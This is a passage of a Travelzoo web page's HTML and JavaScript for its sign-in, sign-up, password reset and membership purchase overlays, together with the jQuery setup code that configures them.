                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy2r&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy2r&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy2r',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdfzy2r',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdfzy2r',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdfzy2r',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
